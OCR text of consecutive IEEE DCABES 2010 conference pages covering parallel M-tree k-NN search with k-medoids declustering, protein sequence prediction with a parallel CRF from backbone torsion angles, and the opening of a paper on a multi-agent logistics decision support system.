

Figure 3. The structure of the parallel M-tree on the proposed hardware

To building a parallel M-tree on n compute nodes, i.e. n disks, the procedure of our algorithm can be described as following.

- Distribute the whole dataset to n nodes with our declustering method.
- Build the sub M-trees with the data objects distributed on each node in parallel using the bulk loading algorithm.
- Send the root node to the master node to create the reference table.

A. *Parallel K-NN Query*

The parallel k-NN query algorithm on our parallel M-tree is quit straight. After received a query request, the master node will broadcast the query object to the compute nodes on the index reference table. Then each node will perform the sequential k-NN query on its sub M-tree and send the result objects back to the master node. After received the results from all the nodes, the master node will sort these objects and return the first k objects to the user.

VI. EXPERIMENTAL REUSLTS

To validate the proposed method, we implemented it based the M-tree C++ code shared at [16]. A series of tests were performed on a dedicated cluster of 8 computing nodes running *CentOS* 5.2, each with 4GB memory and connected by a Myrinet 2000 switch.

The dataset we have used is a subset of *Corel* [17] image features with 68,040 32-dimensional vectors representing color histograms and the Euclidean (L_2) distance has been employed as the distance function. The page size of M-tree is chosen to be 1024 bytes, and the minimal node utilization is set to 10%.

First, we build the parallel M-tree index using random (*round-robin*) declustering on 4 nodes, and then using our proposed method with 2, 4, 8 nodes. We also build a sequential M-tree index. After creating the index, we run successive tests on different indexes, while each particular test consists of 100 k-NN queries (the results are averaged) with the random generated query objects. Experiments repeated for varying k values from 4 to 100. The executed time and disk access numbers are used to measure the CPU and I/O costs respectively.

A. *Good Load Balance*

In order to validate the load balance, we collect the CPU and I/O cost of each node while processing queries besides the number of objects of it declustered by our algorithm.

Table I lists a part of test results of a parallel M-tree built on 4 nodes. From the table, it is easy to find that the load balance of nodes, i.e. disks is pretty good because of the almost equivalent value of the performance indicators.

TABLE I. COSTS OF EACH NODE

K	Measurements	Parallel M-tree Index with 4 Nodes			
		Node 0	*Node 1*	*Node 2*	*Node 3*
	Objects' Number	17011	17010	17010	17009
4	I/O costs	11190	11176	11079	11043
	CPU costs (ms)	329	325	324	316
8	I/O costs	11292	11286	11182	11139
	CPU costs (ms)	343	341	334	329
10	I/O costs	11323	11323	11219	11176
	CPU costs (ms)	346	343	338	336
20	I/O costs	11431	11435	11330	11290
	CPU costs (ms)	363	360	354	350

B. *Effective Optimazation*

According to the optimal declustering condition defined in section 4, the variances of the multiple disks' contributions to the query results are observed to measure the optimal effectiveness of our algorithm, since the variance is a measure of the amount of variation within the values of that variable. As shown in Fig. 4(a), our algorithm is more optimal than the round-robin methods, since the variances of our algorithm are smaller. We also compare the variances of our algorithm performed on the different disks as shown in Fig. 4(b), in which more disks we use, better optimization we can obtain.



(a) Comparison of round-robin and our algorithm with 4 nodes



(b) Comparison of our algorithm with different nodes

Figure 4. Declustering effectiveness

C. *High Performance*

Now we turn to the performance measurements of querying in the parallel M-tree. From Fig. 5(a), it is easy to find that the execution time can be reduced greatly by query in parallel. In addition, high speedups also are obtained with the acceptable efficiency. However the disk access times increase slightly with the number of nodes increasing as shown in Fig. 5(b). It's caused by our declustering strategy which reduces the density of the original data space but not reduce the scope of the child data set, therefore, each sub M-tree will have almost the same covered volume as the original M-tree. When processing a query, each sub M-tree has to traverse the whole index structure to find the results.



(a) CPU costs



(b) I/O costs

Figure 5. Performance of parallel *k*-NN query

VII. CONCLUSIONS

In this paper we have introduced a new declustering algorithm for large dataset in metric space. Compared with the existing algorithms, our algorithm has the advantages of taking the overall proximities of the whole dataset into consideration by using *k*-medoids clustering method. In addition, we also implement the method to construct a parallel M-tree with our declustering method. Experimental results have validated the proposed methods and it is demonstrated that our declustering algorithm is able to achieve the static and dynamic load balance of the multiple disks, and the parallel M-tree has a better performance of *k*-NN query than the sequential version.

ACKNOWLEDGMENT

This research has been supported by the 111 Project (B08042), Beijing Natural Science Foundation (4092039) and Program Project of CUC (XNG0942), the project "Digital New Media Content Production, Integration, Operation and monitoring (2009)" of Beijing Municipal Special Fund for Cultural and Creative Industries.

REFERENCES

[1] P. Zezula, G. Amato, V. Dohnal, and M. Batko, *Similarity* Search: The Metric Space Approach (Advances in Database *Systems).* Secaucus, NJ, USA: Springer-Verlag New York, Inc., 2005.

[2] H. Samet, Foundations of Multidimensional and Metric Data Structures. Morgan Kaufmann, 2006.

[3] P. Ciaccia, M. Patella, and P. Zezula, "M-tree: An Efficient Access Method for Similarity Search in Metric Spaces," Proceedings of the 23th VLDB International Conference (VLDB'97), Athens, Greece, pp. 426-435, August 1997.

[4] I. Kamel and C. Faloutsos, "Parallel R-trees," In Proc. ACM SIGMOD Int. Conf. on Management of Data, pages 195–204, San Diego, CA, June 1992.

[5] H. C. Du and J. S. Sobolewski, "Disk allocation for cartesian product files on multiple-disksystems." ACM Transactions of Database Systems, 7(1):82–101, March 1982.

[6] C. Faloutsos and P. Bhagwat, "Declustering Using Fractals," PDIS Journal of Parallel and Distributed Information Systems, pp.18-25, 1993.

[7] M. H. Kim and S. Pramanik, "Optimal file distribution for partial match retrieval," In Proc. ACMSIGMOD Int. Conf. on Management of Data, pages 173–182, Chicago, 1988.

[8] C. Chen, R. Bhatia, and R. Sinha, "Declustering using golden ratio sequences," In International Conference on Data Engineering, pages 271–280, San Diego, California, Feb 2000.

[9] H. Ferhatosmanoglu, A. S Tosun, G. Canahuate, "A Ramachandran. Efficient parallel processing of range queries through replicated declustering," Journal of Distributed and Parallel Databases, Vol.20 n.2, p.117-147, September 2006.

[10] A. S Tosun, "Threshold-based declustering," Information Sciences: an International Journal, Vol.177 n.5, p.1309-1331, March 2007.

[11] P. Zezula, P. Savino, F. Rabitti, G. Amato, P. Ciaccia, "Processing M-Tree with Parallel Resources", In Proceedings of the 6th EDBT International Conference, Valencia, Spain, pp. 147-154 ,March, 1998.

[12] A. Alpkocak,T. Danisman and, T. Ulker, "A Parallel Similarity Search in High Dimensional Metric Space Using M-Tree", IWCC 2001, Mangalia, Romania, pp.166-171, September, 2001.

[13] L. Kaufman and P.J. Rousseeuw, Finding Groups in Data: an Introduction to Cluster Analysis. John Wiley and Sons, New York, 1990.

[14] P. Ciaccia and M. Patella, "Bulk loading the M-tree," Proceedings of the 9th Australasian Database Conference (ADC'98), Perth, Australia, pp. 15-26, 1998.

[15] T. Skopal, J. Lokoč, "New Dynamic Construction Techniques for M-tree," Journal of Discrete Algorithms, 7(1):62-77, Elsevier, March 2009.

[16] M-tree Home Page, http://www-db.deis.unibo.it/Mtree/.

[17] S. Hettich and S. Bay. The UCI KDD archive [http://kdd.ics.uci.edu], 1999.

Protein Sequence Predicted by Using Parallel CRF Method Based on Backbone Angle

Shaoping Chen, Xing Wang, Shesheng Zhang
Department of Mathematics
Wuhan University of Technology
Wuhan.430070, China
Email: Xing Wang, sheshengz@yahoo.com

Jun Zhang
Wuhan shi, Jiang An Qu
Er Qi Lu 145 Hao
Wuhan 430012, China
Address: Chen Shaoping, chensp@whut.edu.cn

***Abstract*—combining advance mathematic model to predict protein structure is one of the most challenging problems in structural biology. Condition Random Fields(CRF) is shown a powerful algorithm by many examples of informatics and widely used in protein structure predicted. CRFsampler can automatically optimizes more than ten thousand parameters quantifying the relationship among primary sequence and backbone angle; In this paper, we construct a parallel CRF protein sequence predicted model; by using backbone structure, the Cb is set up(GLY is pseudo), dihedral torsion angles are calculated. Between sequence and backbone angles , the parameters of feature is found by optimizing. The residue predicting accurate rate is 24.07%, the GLY predicting rate high to 64%. The rate is over 25% in the case of SAS>75%. The rate is also high when contact number small or lager..**

Keywords-component; protein, CRF, sequence prediction, parallel computation

I. INTRODUCTION

In the post-genomic era, computational bioinformatics has becoming increasingly important and powerful. Accurately determining amino acid sequence from a protein backbone, however, is still very challenging. One of the most pressing bottlenecks is the fast and accurate modeling of sequence, which is particularly important in high-accuracy refinement of predicted models.

Shun[1] discussed a Motif-divided method of predict protein sequence, and compare the calculative result by using three different method. Suarez[2] consider computational protein design problem by using potential energy. He also discusses directed evolution method with experimental techniques. Fromer[3] examine the three-dimensional structure used to predict protein sequence by direct and inverse method. Lu[4] give a protein sequence predict result 22 by using formula of Rosetta frequency. The ideal of this method is of finding frequency of residue varied with torsion angle of backbone and then predict new protein sequence. The advantage of this method is fast of predicting by using parameters, but it need improve. Zhou[5] consider structural alignment of fragments, give n highest frequent fragment, and choose one as predict result. The predict rate is also about 22%, and need huge data base.

We will train parameters by using parallel CRF method, and then discuss prediction results.

II. RESULT S

We test a set of 2531 backbone of proteins. The number of residue is from 60 to 1244, average is 232. Total residue is 588,982. This shows the data base is lager enough for us using CRF method to optimize parameters for predicting protein sequence. We use torsion angles and contact number to predict sequence. Tenfold cross-validated accuracy of predicted sequence is 24.07% with stand derivation 0.8193; it is 10% higher than the one calculate by using formula of Rosetta frequency[3], and 7% higher than the one calculate by using Alignment Algorithm[5].

Table 1 shows accuracy rate varied with 20 residues. In the table, T/rel is percent of true predict number divided by native number, T/pre is percent of true predict number divided by predicted number. From tale, we know, residue GLY has both high rate for T/rel 64 and T/pre 72. Residue PRO is also high predicting rate 79 and 36. Residue CYS has high value T/pre 80; In the table, Rosetta frequency results are also given. We find, only few residue predicted. Most predicted rate is very lower, some almost is zero.

TABLE I. ACCURACY RATE. VARIED WITH RESIDUE TYPE

	Our paper		Rosetta frequency	
AA	*T/rel*	*T/pre*	*T/rel*	*T/pre*
A	29	26	33	14
C	5	80	0	0
D	29	36	17	17
E	35	23	0	3
F	12	41	0	9
G	64	72	60	70
H	7	65	0	0
I	20	32	4	16
K	19	29	0	10
L	46	26	32	12
M	7	65	2	21
N	20	34	15	18
P	79	36	67	22
Q	6	49	0	25
R	11	33	0	4
S	23	30	7	12
T	28	31	15	17
V	39	28	41	18
W	6	52	0	0
Y	32	12	0	7

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.49

We also consider accuracy rate varied with second structure. The predict rate are E 27, C 37, H 23; Helix is lowest, Coil is highest. The reason is Coil has special torsion angle, and torsion angle of Helix is locale at small domain.

The contact number CN is considered in this paper, which is the number of Cb inside R-cycle with radii r_cut. We class CN=Cn+Cn'; Cn is the number of Cb in low plane, Cn' is the number of Cb in up plane.

Low plane is defined as all vector stared from Cb is less than pi/2 with vector CaCb; up plane is larger then π/2. The residue accuracy rate varied with Cn is shown in table 2 with r_cut=7; from table, the rate is lager in the case Cn_ is lower, and Cn_ larger. The highest rate is 93 when Cn=12, and is 75 lager than 18 when Cn=3.

TABLE II. THE ACCURACY RATE OF PREDICTED RESIDUE VARIED WITH CN

Cn	0	1	2	3	4	5	6	7	8	9	10	11	12
rate	30	24	19	18	19	21	22	25	28	33	61	70	93

Fig.1 shows Sen varied with Sp; they are defined as :

Sen=Tp/(Tp+Fn)
Sp=Tn/(Tn+Fp)

Here Tp is the number of true predict. Fp is the number of fail predict.
Tn is the number of true predict in wrong domain;
Fn is the number of fail predict in wrong domain;

III. METHOD

A. *Contact number*

Take value of r_cut=5,6,7,8,9, we get 10 stats of contact number:
Cn(rcut=5~9), and Cn'(rcut=5~9)
Or write as

Cs(1)=Cn(rcut=5),... Cs(5)=Cn(rcut=9),
Cs(6)=Cn'(rcut=5)..... Cs(10)=Cn('rcut=9)

The stat Cn is called low stat, Cn' is called up stat.

We will use those 10 stats of contact number to calculate weighting function by using simple frequency method. Table 3 shows the rate varied with 10 stats of contact number. We find stats 3 .or Cn(rcut=7), has highest rate. And for low stat(k=1~5), the rate is lager than the one of up stat(6~10). In the case r_cut=7, low stat(k=3) rate is 2% higher than the one of up stat(k=8). In the table, we give the rate of Cs combine with torsion angle φψ, witch calculated by simple frequency method . The result is also show low stat has high stat and Cn(rcut=7,k=3) has highest rate.

B. *CRF method*

CRF is a useful undirected graphical method in the filed of bio-informatics. It directly computes the distribution of random variable S conditioned on an observation O. CRF models can contain any number of feature function have been recently applied to protein fold recognition and conformational sampling. In our case we hope to predict protein sequence conditioned on given observation O such as torsion angle and contact number that are determined by protein backbone.

In this paper, we take a finite set s of 20 residues, observation o is torsion angle φψ and contact number Cn(rcut=7). On the plane Oφψ, according to the torsion angle density distribution, (φ,ψ) is taken 164 bins with side length 180.

The condition probability is defined by

$$P(s/o)=\frac{1}{Z0}\exp[F(A,O,i)]$$
$$Z0=\sum_{A}F(A,O,i) \qquad (1)$$
$$F(A,O,i)=\sum\lambda_k t_k(A_{i-1},A_i,o_i)$$
$$+\sum\omega(s_i)\mu_k s_k(o,s_i)$$

Here ω(s) is weighting function, defined as:

$$\omega(s)=\sum_{k=1}^{10}c_{k1}E_{\phi\varphi k}+\sum_{k=1}^{10}c_{k2}E_{\tau\varphi k} \qquad (2)$$

In the above formula, τ is torsion angle of $(CaCb)_{left}(CbCa)_{right}$; subscribe 'left' means left residue; 'right' means right residue. Subscribe k represent kth contact stat. C_{k1},C_{k2} are constant. Eφψk and Eτψk is energy based on (φ,ψ,k) and (τ,ψ,k) by using simple grid method. $t_k(A_{i-1},A_i,o_i)$ is a transition feature function of entire observation sequence at position i and i-1, $s_k(o,s_i)$ =[Xci][s_i=A] is label feature function. [s_i=A] indicates the residue at position i is A. [Xci] is a feature when (φ,ψ,Cs)=(φ_j,ψ_{j+w},Csm), j=1, 2,…,164, w=-5,-4,…,4,5, m=1,2,…,12; in the above, [f] is I if the logical expression f is true, and zero if otherwise.

C. *Solving parameters*

The CRF model trains its parameter by maximizing the conditional log-likehood L of the data:

$$L(\lambda,\mu)=\ln P(s/o) \qquad (3)$$
$$=\sum_{i=1}^{N}F(A,O,i)-\ln[Z0]-(\sum\lambda_j^2+\sum\mu_k^2)/2o^2$$

Where the last two terms are employed to regularize the variation of model parameters, to avoid over-fitting, we set σ^2=50 after a few trials. This equation is solved by a slightly

modified Powell method for function maximization. The optimization function is convex and guarantees a global optimum.

D. Predicting residue

Once parameters are known, one can efficiently calculate the residue via defined 'forward' and 'backward' vectors and using a simple dynamic programming technique.

E. Parallel calculation

The feature is divided to Np parts, Np is the number of process.(Np=36 in this paper). On every process, the weighting function is calculated, and then exchange data to calculate parameters.

IV. CONCLUSION

In this paper, the sequence parallel CRF predicting model is introduced. The feature is constructed by using torsion angle and contact number. The parameter of feature is calculated by maximizing the conditional log-likehood function. The predict sequence accurate rate is high to 24%. Some residue predicted rate over 60%, such as GLY and PRO. The relation of accurate rate with SAS is also considered. The rate is high when SAS is taken small or larger value, and is lower in the cross domain. The accurate rate is also high when contact number taken small value or larger value. The residue which is coil secondary type has high accurate rate, it is 24% higher than helix..

The paper is financially supported by self-determined and innovative research funds of WUT(Grant No. 09140716101).

REFERENCES

[1] Shun Guo, Liang Shi et, Mining Algorithm for Protein Sequence Pattern; Computer engineeing, (2009)No8,pp208-210;

[2] Suarez M , Jaramillo A;Challenges in the computational design of proteins; JOURNAL OF THE ROYAL SOCIETY INTERFACE. (2009), Suppl 5.

[3] Fromer M , Yanover C, Accurate prediction for atomic-level protein design and its application in diversifying the near-optimal sequence space, PROTEINS-STRUCTURE FUNCTION AND BIOINFORMATICS, (2009) Vol75,No3,pp682-705;

[4] M. Lu, A. D.Dousis,J.Ma. OPUS-Rota:A fast and accuratee method for side-chain modeling. Protein Science,2008, No17, 1576-1585

[5] H. Zhou, Y.Zhou, Fold Recognition by Combining Sequence Profiles Derived From Evolution and From Depth-Dependent Structural Alignment of Fragments. PROTEINS: Structure, Function, and Bioinformatics 58:321–328 (2005).



Fig. 1 Sen varied with Sp

A decision support system for logistics distribution network planning based on multi-agent systems

Fuzhong WANG

(1. School of Economics and Management, Zhejiang University of Science and Technology, Hangzhou, China, 310023)
E-MAIL: wfz212126@126.cn,wfz212126@zju.edu.cn

***Abstract*:** The paper discusses the construction of decision support system for logistics distribution network planning (LDNPDSS), and studies its logical structure and general framework of the LDNPDSS. Further more, the paper uses multi-agent systems to design the LDNPDSS, especially discusses the reasoning center of multi-agent systems, and studies the communications of the LDNPDSS based on multi-agent systems. Based on the above researches, a foundation for implementation of logistics distribution activities has been established.

Keywords: *logistics; distribution network planning; decision support system; multi-agent systems.*

1. INTRODUCTION

The distribution problem in logistics decision support system is a multi-objective transportation decision problem whose main evaluating indexes are transportation time and cost. In the practical operation for enterprises, the planning, design and optimization of logistics distribution network have an important effect on the logistics efficiency, which are important parts for logistics operation. The optimal scheduling in distributions needs to be considered the characteristics, demands and relationships among transportation methods.

The decision support system for logistics distribution network has a very important effect to the functions and benefits for logistics system. In the current research achievements about decision support systems to support logistics distribution network [1~6], many researchers only analyzed and designed some related systems, excellent achievements are quite few.

Multi-agent systems have had many wide applications, and which have gotten great successes in the following fields: language disposal, industry manufacturing, organization information system, air traffic control, parallel project design, distributed sense and explanation, transportation scheduling, monitoring and robot and so on.

According to the successful applications of multi-agent systems, the paper thinks that importing multi-agent systems will bring many benefits, because:

1)Multi-agent systems have a strong modeling ability, many functional parts can easily be denoted as various agents.

2)Multi-agent systems have strong states of thought[7-8], especially in BDI (Belief-Desire-Intention), which is a big advantage compared with non-agent software systems.

According to the applicable examples of multi-agent systems, and based on agents' belief, obligation and intelligence, the paper absorbs some nutrition from the reference [6], and uses the agent technology to design the decision support system for logistics distribution network planning (LDNPDSS), by using agents to transfer news and cooperate with each other, to finish the objectives and tasks of logistics distribution network planning. Further more, by using the negotiation mechanism of agents, to solve many conflicts in the process of distribution and scheduling, so the LDNPDSS based on the multi-agent systems can support effective and better decisions for distribution goods, which can provide better value-added services.

2. RESEARCH ON THE LOGICAL STRUCTURE AND GENERAL FRAMEWORK OF THE LDNPDSS

The LDNPDSS is a part in the modern logistics system, which can provide the allocation function for distribution centers and some other functions, such as, distribution network optimization decision and network nodes resource configuration based on client demand information, geographical information, paths information and other information. General speaking, the LDNPDSS has some optimal objectives based on transportation networks, by some tools or algorithms to search the shortest paths among distribution centers to distribution places, and stores them on a database. The LDNPDSS includes three modules, which are the allocation of distribution centers decision module, distribution network optimization module and network nodes resource configuration module. According to the above contents, the paper proposes a logical structure of the LDNPDSS, which is shown in figure 1.



978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.50

Figure 1. A logical structure of the LDNPDSS

Further more, the paper also proposes a general framework of the LDNPDSS, which is shown in figure 2.



Figure 2. A general framework of the LDNPDSS

For the general framework of the LDNPDSS, the paper designs the database structure of the LDNPDSS, which includes foundational database and decision support database.

(1) The foundational database

The foundational database is shown in table 1.

Table 1. The foundational database

name	Description
D_1	It is a foundational data-table for distribution places
D_2	It is a data-table of distribution paths code, which can be represented by $D_2(i,j)$, i is denoted as distribution node number, j is denoted as the usable path number from the distribution center to node i. D_2 is usually used with D_3.
D_3	It is a foundational data-table of distribution paths.
B	It is a data-table of distribution demand, which can be seen as a set of loading bills.
C	It is a data-table of vehicles information.

(2) The decision support database

The decision support database is shown in table 2.

Table 2. Decision support database

name	Description
D_1'	It is a data-table of distribution places information with distribution demands.
D_3'	It is a data-table with "the shortest paths".
B'	It is a data-table of distribution demand with assured delivery time.
B''	It is a data-table of distribution demand with assured delivery time and summed distribution demand amount.
C'	It is a data-table with usable vehicles, which is modified in C after deleting the vehicles with "used state" and "maintenance state".
BC	It is a data-table of distribution demand with assured delivery time and restricted resource(vehicles).
BY	It is a data-table of tasks outsourcing for assured delivery time.
BD	It is a data-table of distribution demand with assured delivery time, the shortest paths and restricted resource.

For the foundational database and decision support database, the relations between them are shown in figure 3.



Figure 3. The structure system of database connection

The LDNPDSS also includes the model base and the method base.

(3) The model base

In the model base, which includes dynamic planning model, allocation of distribution centers model, paths optimization model, network nodes resource configuration model, vehicles optimization model and so on.

(4) The method base

The method base in the paper means some algorithms, which mainly include two types: sorting algorithm and dichotomic search algorithm, which provide support for the solving for the models in the model base.

3. RESEARCH ON THE LDNPDSS BASED ON THE MULTI-AGENT SYSTEMS

3.1 The definition of agent

Woodridge and Jennings (1995) identified a weak and a strong notion of what an agent was: "The weak notion is that an agent is denoting a hardware or (more usually) software-based computer system that enjoys the following properties: autonomy, social ability, reactivity, pro-activeness. A stronger notion of the agent often ascribes human characteristics to it, such as knowledge, belief, intention, and obligation. And going even further agents can be said to have a degree of mobility (their capacity to move around in an

electronic network), veracity (not communicating false information), benevolence (agents will do what they are asked), and rationality (acting to achieve goals)" [9-10].

Accoring the above introduction for agent, agent is of BDI (Belief---Desire---Intention) attribute, whose construction is shown in figure 4.



Figure 4. The BDI construction of agent

In the figure 4, which includes belief base, desire base and intention base and related generators.

①Belief Generator: It receives information from sensor, and combining with the belief base to generate new beliefs accoring to the information.

②Desire Generator: It will decide the assured agents what to do.

③Intention Generator: It will decide the assured agents how to finish the actions without obeying promises.

④Action Executor: It is one part to perfom instrucitons.

3.2 The structure and communication of agents

The structure of agents can be classified into two types: application agent and management agent. The communications among agents are very complicated, the EIL experiment institution researched a language called COOL[10-11], which is also a coordination Language, in which many users can define their agents and mangage agents to communicate. The agents can use negotiation agreement to make mutual communication. The paper proposes the structure of management agent, which is shown in figure 5.



Figure 5. The structure of management agent

Further more, the paper also proposes the structure of application agent, which is shown in Figure 6.



Figure 6. The structure of application agent

3.3 The reasoning center of multi-agent systems

3.3.1 The construction of the reasoning center

The construction of the reasoning center is shown in figure 7.



Figure 7. The construction of reasoning center

In the figure 7, which includes three layers: kernel layer, formation layer and application layer.

(1)The kernel layer of the reasoning center includes driving explaining program, reasoning algorithm, etc.

(2)The formation layer of the reasoning center is made up of six parts: facts base, rules base, states base, knowledge base, communications base (comm base) and parameters base (para base):

①Facts base: It includes some facts characteristics, and some restricts that agents will be gotten.

②Rules base: The reasoning center makes reasoning according to some rules which are stored in rules base.

③States base: The states base records the process and states of reasoning.

④Knowledge base: The reasoning center is of study ability, which can study and inherit some related knowledge and can combine with some related knowledge to form a knowledge system. The knowledge base includes all types of knowledge which will be used in the process of reasoning.

⑤Comm base (Communications base): When there are news to transfer in the reasoning center, all communication mechanism are from the communications base.

⑥Para base (Parameters base): When the reasoning center receives some parameters from outer process, which will be stored in the parameters base, and some parameters from inner environment will also be stored in the parameters base.

(3)The application layer of reasoning center will deal with some dialogs and communications with outer environments.

3.3.2 The reasoning center's workflow of multi-agent systems

The reasoning center's workflow of multi-agent systems is as follows:

(1)The facts base stores message variables and state variables, when news enter the reasoning center, some parameters will be stored in the parameters base, and will effect the facts base, then, message variables and state variables will be modified. By searching the rules base, some applicable rules for the news will be found.

(2)The reasoning center gets communication information from outer objects, the communication base will check the communication syntax and reasoning logic, according to the beliefs of the reasoning center (these beliefs are from the knowledge base), the reasoning center will reply to outer objects. The reasoning states will be recorded in the states base, in the record of states, the reasoning center assumes that states are divided into *n* stages, the future states are related to current state.

3.4 The communication of the LDNPDSS based on multi-agent systems

The paper proposes the structure of the LDNPDSS based on multi-agent systems, which is shown in figure 8.

